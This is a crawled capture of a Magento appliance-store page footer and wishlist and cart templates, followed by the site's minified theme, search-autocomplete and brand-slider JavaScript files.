                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://universal-akb.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">Customer Services</p>
<ul id="footer-content-1" class="footer-link showhide">
<li><a href="https://universal-akb.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://universal-akb.com/search/term/popular/">Search Terms</a></li>
<li><a href="https://universal-akb.com/sales/guest/form/">Track My Order</a></li>
<li><a href="https://universal-akb.com/return-policy">Delivery &amp; Returns</a></li>
<li><a href="https://universal-akb.com/contact-us">Contact Us</a></li>
<li><a href="https://universal-akb.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>       
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Company Information</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://universal-akb.com/about-us">About Us</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/payment-policy">Payment Policy</a></li>
<li><a href="https://universal-akb.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
<li><a href="https://universal-akb.com/blog">Our Blog</a></li>
</ul>
</div>
</div>
<div class="col-sm-5">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-7">Store Locator</p>
<ul id="footer-content-7" class="footer-link showhide">
<li><a href="https://universal-akb.com/showrooms.html">Find a Store</a></li>
</ul>
</div>
</div> 
 <div class="col-sm-7">  
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-9">Email Sign Up</p>
<div id="footer-content-9" class="newsletter-container showhide">
<p>Newsletter & Special Promos.</p>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://universal-akb.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
</div></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2023-present Universal Appliance and Kitchen Center Outlet | 661-238-4711 All rights reserved. 21058 Golden Triangle Rd
Santa Clarita, CA 91350	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=36a2e0d6-11d1-47c5-8b7a-47921238d8d8" id="podium-widget" data-organization-api-token="36a2e0d6-11d1-47c5-8b7a-47921238d8d8"></script></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="pull-right footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="https://universal-akb.com/media/wysiwyg/codazon/fastest_fashion/home/cdz-footer-payment.png" alt="Accept Payment" /></div>
</div></div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/universal-akb.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magento_Theme/js/theme.min.js
body_size: -6
content:
define(['jquery','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,keyboardHandler){'use strict';if($('body').hasClass('checkout-cart-index')){if($('#co-shipping-method-form .fieldset.rates').length>0&&$('#co-shipping-method-form .fieldset.rates :checked').length===0){$('#block-shipping').on('collapsiblecreate',function(){$('#block-shipping').collapsible('forceActivate');});}}
$('.cart-summary').mage('sticky',{container:'#maincontent'});$('.header-panel-right .account-links').clone().appendTo('#store\\.links');$('#store\\.links').find('#cdz-login-form-dropdown').remove();keyboardHandler.apply();});

--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magento_Theme/js/fastest_outdoor.min.js
body_size: 176
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery","cdz_slider",'domReady!'],factory);}else{factory(jQuery);}}(function($){"use strict";$.widget('custom.FastedSportswear',{options:{},_create:function(){this._backTopButton();this._sameHeightItems();this._resize();},_backTopButton:function(){var $backTop=$('#back-top');$('a',$backTop).unbind('click');if($backTop.length){$backTop.hide();$(window).scroll(function(){if($(this).scrollTop()>100){$backTop.fadeIn();}else{$backTop.fadeOut();}});$('a',$backTop).click(function(){$('body,html').animate({scrollTop:0},800);return false;});}},_sameHeightItems:function(){var maxHeight=0;if($('.same-height').length>0){$('.same-height').each(function(){var $ul=$(this);$ul.find('.product-item-details').removeAttr('style');$ul.find('.product-item-details').each(function(){if($(this).height()>maxHeight){maxHeight=$(this).height();}});$ul.find('.product-item-details').height(maxHeight);});}},_resize:function(){var self=this;$(window).resize(function(){if(typeof timeResize!='undefined'){clearTimeout(timeResize);}
var timeResize=setTimeout(function(){self._sameHeightItems();},250);});}});return $.custom.FastedSportswear;}));

--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/js/dataProvider.min.js
body_size: 714
content:
define(['jquery','uiComponent','uiRegistry','underscore'],function($,Component,registry,_){'use strict';$.Suggestion=function(data){this.url=data.url;this.title=data.title;this.num_results=data.num_results;};$.Product=function(data){this.name=data.name;this.sku=data.sku;this.image=data.image;this.reviews_rating=data.reviews_rating;this.short_description=data.short_description;this.description=data.description;this.price=data.price;this.url=data.url;this.add_to_cart=data.add_to_cart;};return Component.extend({defaults:{localStorage:$.initNamespaceStorage('searchsuiteautocomplete').localStorage,searchText:''},initialize:function(){this._super();},load:function(){var self=this;if(this.xhr){this.xhr.abort();}
var qData={q:this.searchText};if($('#search-cat-input').length){if($('#search-cat-input').val()){qData.cat=parseInt($('#search-cat-input').val());}}
this.xhr=$.ajax({method:"get",dataType:"json",url:this.url,data:qData,beforeSend:function(){self.spinnerShow();if(self.loadFromLocalSorage(self.searchText)){self.showPopup();}},success:$.proxy(function(response){self.parseData(response);self.saveToLocalSorage(response,self.searchText);self.spinnerHide();self.showPopup();})});},showPopup:function(){registry.get('searchsuiteautocompleteBindEvents',function(binder){binder.showPopup();});},spinnerShow:function(){registry.get('searchsuiteautocompleteBindEvents',function(binder){binder.spinnerShow();});},spinnerHide:function(){registry.get('searchsuiteautocompleteBindEvents',function(binder){binder.spinnerHide();});},parseData:function(response){this.setSuggested(this.getResponseData(response,'suggest'));this.setProducts(this.getResponseData(response,'product'));},getResponseData:function(response,code){var data=[]
if(_.isUndefined(response.result)){return data;}
$.each(response.result,function(index,obj){if(obj.code==code){data=obj;}});return data;},setSuggested:function(suggestedData){var suggested=[];if(!_.isUndefined(suggestedData.data)){suggested=$.map(suggestedData.data,function(suggestion){return new $.Suggestion(suggestion)});}
registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.result.suggest.data(suggested);});},setProducts:function(productsData){var products=[];if(!_.isUndefined(productsData.data)){products=$.map(productsData.data,function(product){return new $.Product(product)});}
registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.result.product.data(products);autocomplete.result.product.size(productsData.size);autocomplete.result.product.url(productsData.url);});},loadFromLocalSorage:function(queryText){if(!this.localStorage){return;}
var hash=this._hash(queryText);var data=this.localStorage.get(hash);if(!data){return false;}
this.parseData(data);return true;},saveToLocalSorage:function(data,queryText){if(!this.localStorage){return;}
var hash=this._hash(queryText);this.localStorage.remove(hash);this.localStorage.set(hash,data);},_hash:function(object){var string=JSON.stringify(object)+"";var hash=0,i,chr,len;if(string.length==0){return hash;}
for(i=0,len=string.length;i<len;i++){chr=string.charCodeAt(i);hash=((hash<<5)-hash)+chr;hash|=0;}
return'h'+hash;}});});

--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Shopbybrandpro/js/brands.min.js
body_size: 1691
content:
define(['jquery','jquery-ui-modules/widget','owlslider'],function($,owlCarousel,domReady){var rtl=$('body').hasClass('rtl-layout');$.widget('codazon.brandslider',{options:{mbMargin:10},_create:function(){var self=this,conf=this.options;if(typeof conf.sliderConfig.responsive!=='undefined'){$.each([768,480,320,0],function(i,breakPoint){if(typeof conf.sliderConfig.responsive[breakPoint]!=='undefined'){conf.sliderConfig.responsive[breakPoint]=$.extend({},{margin:conf.mbMargin},conf.sliderConfig.responsive[breakPoint]);}});}
self.element.addClass('owl-carousel');conf.sliderConfig.rtl=rtl;conf.sliderConfig.lazyLoad=true;self.element.parents('[data-role="slider-wrapper"]').removeClass('no-loaded').find('[data-role="slider-loader"]').remove();self.element.owlCarousel(conf.sliderConfig);}});$.widget('codazon.alphabetList',{options:{charList:'[data-role="char-list"]',brandList:'[data-role="brand-list"]',charItem:'[data-char]',item:'[data-label]',noItemLabel:'.no-item',sameHeight:'.item-bottom',},_create:function(){var self=this,conf=this.options;this._assignVariables();this._arrangeList();self.element.removeClass('no-loaded');self.element.find('.brand-inner').removeClass('hidden');self._lazyImage();self._sameHeight();var winWidth=window.innerWidth,t=false;$(window).on('resize',function(){if(window.innerWidth!=winWidth){if(t){clearTimeout(t);}
t=setTimeout(function(){self._sameHeight();},300);winWidth=window.innerWidth;}});},_lazyImage:function(){var self=this,conf=this.options;self.element.find('[data-src]').each(function(){var $img=$(this);$img.attr('src',$img.data('src'));});},_sameHeight:function(){var self=this,conf=this.options;self.element.find('.brand-group').each(function(){var maxHeight=0,$group=$(this);$group.find(conf.sameHeight).css({minHeight:''}).each(function(){var $sItem=$(this);var height=$sItem.outerHeight();if(height>maxHeight){maxHeight=height;}}).css({minHeight:maxHeight});});},_assignVariables:function(){var self=this,conf=this.options;self.$charList=self.element.find(conf.charList);self.$brandList=self.element.find(conf.brandList);self.$items=self.element.find(conf.item);self.$charItem=self.element.find(conf.charItem);self.$noItemLabel=self.element.find(conf.noItemLabel);self.brandGroups={};self.$items.each(function(){var $item=$(this);var firstChar=$item.data('label')[0];if(typeof self.brandGroups[firstChar]=='undefined'){self.brandGroups[firstChar]=[];}
self.brandGroups[firstChar].push($item);});self._filterList();},_arrangeList:function(){var self=this,conf=this.options;$.each(self.brandGroups,function(character,el){var $group=$('<div class="brand-group" data-group="'+character+'">');$group.append('<div class="group-header"><div class="label">'+character+'</div></div>');var $items=$('<div class="items row"></div>');$items.appendTo($group);$.each(self.brandGroups[character],function(i,$item){$item.appendTo($items);});$group.appendTo(self.$brandList);self.$charList.find('[data-char="'+character+'"]').addClass('available');});self.$charList.find('[data-char=all]').addClass('available');var $target;for(var character=0;character<=9;character++){$target=self.element.find('[data-group="'+character+'"]');if($target.length){self.$charList.find('[data-char=num]').addClass('available');break;}}},_filterList:function(){var self=this,conf=this.options;self.element.find('[data-char]').click(function(e){e.preventDefault();var $char=$(this),character=$char.data('char');if(!$char.hasClass('available')){return true;}
$char.addClass('active').siblings().removeClass('active');if(character=='all'){self.element.find('[data-group]').show();self.$noItemLabel.addClass('hidden');}else if(character=='num'){var $target,found=false;for(var character=0;character<=9;character++){$target=self.element.find('[data-group="'+character+'"]');if($target.length){$target.show().siblings().hide();self.$noItemLabel.addClass('hidden');found=true;break;}}
if(!found){self.element.find('[data-group]').hide();self.$noItemLabel.removeClass('hidden');}}else{var $target=self.element.find('[data-group="'+character+'"]');if($target.length){$target.show().siblings().hide();self.$noItemLabel.addClass('hidden');}else{self.element.find('[data-group]').hide();self.$noItemLabel.removeClass('hidden');}}
self._sameHeight();});}});$.widget('codazon.searchBrands',{options:{input:'[data-role=brand_name]',sourceUrl:false,brandList:[],appendTo:'[data-role=list-wrap]',brandUrl:false,},_create:function(){var self=this,conf=this.options;this.$input=$(conf.input,self.element);this.$appendTo=$(conf.appendTo,self.element);$.ajax({url:conf.brandUrl,type:'GET',dataType:'json',success:function(res){require(['jquery-ui-modules/autocomplete'],function(){self.element.removeClass('hidden');self.$input.autocomplete({source:res,appendTo:self.$appendTo,autoFocus:true,messages:{noResults:conf.noResults,results:function(amount){if(amount>1){return conf.resultsP.replace(/%1/gi,amount);}else{return conf.resultsS.replace(/%1/gi,amount);}}},focus:function(event,ui){var $a=$('.ui-state-focus',self.$appendTo);$a.parents('.item').first().addClass('selected').siblings().removeClass('selected');}});var uiAutocomplete=self.$input.data('uiAutocomplete');uiAutocomplete._renderItem=function(ul,item){ul.addClass('brand-list');var label=item.label,inputText=self.$input.val();if(inputText){var re=new RegExp(inputText,"gi");label=label.replace(re,function(match){return'<strong>'+match+'</strong>';});}
var html='';html+='<a href="'+item.url+'">';html+='<span class="brand-img"><img src="'+item.img+'" /></span>';html+='<span class="brand-label">'+label+'</span>';html+='</a>';return $('<li class="item">').append(html).appendTo(ul);};uiAutocomplete.__responseOld=uiAutocomplete.__response;uiAutocomplete.__response=function(content){var that=uiAutocomplete;that.__responseOld(content);if(content&&content.length){that.liveRegion.addClass('has-items');self.$appendTo.find('.brand-list').removeClass('_hide');}else{self.$appendTo.find('.brand-list').addClass('_hide');self.$appendTo.find('li.selected').removeClass('selected');that.liveRegion.removeClass('has-items');}}});}});this.$input.on('focus',function(){$('.brand-list',self.element).show();if($('.has-items',self.element).length){$('.brand-list',self.element).removeClass('_hide');}}).on('blur',function(){self.$appendTo.find('.brand-list').addClass('_hide');self.element.find('.ui-helper-hidden-accessible').text('');});}});$.widget('codazon.brands',{options:{},_create:function(){var self=this;$.each(this.options,function(fn,options){var namespace=fn.split(".")[0];var name=fn.split(".")[1];if(typeof $[namespace]!=='undefined'){if(typeof $[namespace][name]!=='undefined'){$[namespace][name](options,self.element);}}});}});return $.codazon.brands;});

--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/js/bindEvents.min.js
body_size: 285
content:
define(['jquery','uiComponent','uiRegistry','mageUtils'],function($,Component,registry,utils){'use strict';return Component.extend({defaults:{minSearchLength:2},initialize:function(){this._super();utils.limit(this,'load',this.searchDelay);$(this.inputSelector).off('input').on('input',$.proxy(this.load,this)).on('input',$.proxy(this.searchButtonStatus,this)).on('focus',$.proxy(this.showPopup,this));$(document).on('click',$.proxy(this.hidePopup,this));$(document).ready($.proxy(this.load,this));$(document).ready($.proxy(this.searchButtonStatus,this));},load:function(event){var self=this;var searchField=[];$(self.inputSelector).each(function(index,element){if($(this).is(':focus')){searchField=$(this);}});if(searchField.length==0){searchField=$('#search');}
var searchText=searchField.val();if(searchText.length<self.minSearchLength){return false;}
registry.get('searchsuiteautocompleteDataProvider',function(dataProvider){dataProvider.searchText=searchText;dataProvider.load();});},showPopup:function(event){var self=this;var searchField=[];$(self.inputSelector).each(function(index,element){if($(this).is(':focus')){searchField=$(this);}});if(searchField.length==0){searchField=$('#search');}
var searchFieldHasFocus=searchField.is(':focus')&&searchField.val().length>=self.minSearchLength;registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.showPopup(searchFieldHasFocus);});},hidePopup:function(event){if($(this.searchFormSelector).has($(event.target)).length<=0){registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.showPopup(false);});}},searchButtonStatus:function(event){var self=this,searchField=$(self.inputSelector),searchButton=$(self.searchButtonSelector),searchButtonDisabled=(searchField.val().length>0)?false:true;},spinnerShow:function(){var spinner=$(this.searchFormSelector);spinner.addClass('loading');},spinnerHide:function(){var spinner=$(this.searchFormSelector);spinner.removeClass('loading');}});});